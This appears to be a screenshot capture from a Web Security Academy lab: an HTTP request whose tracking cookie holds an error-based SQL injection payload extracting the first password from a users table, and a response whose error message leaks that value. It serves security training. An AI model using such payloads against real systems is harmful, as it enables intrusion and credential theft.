 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2c000903fee04d80a98af7009600a1.web-security-academy.net
3 Cookie: TrackingId='+OR+CAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)=1+--+-;
session=9Wx7D5Csgc7aX1uDQhiMT1tD6EJWGx0A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a2c000903fee04d80a98af7009600a1.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render \n
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"pmo445apauftcc4gugcv"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"pmo445apauftcc4gugcv"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights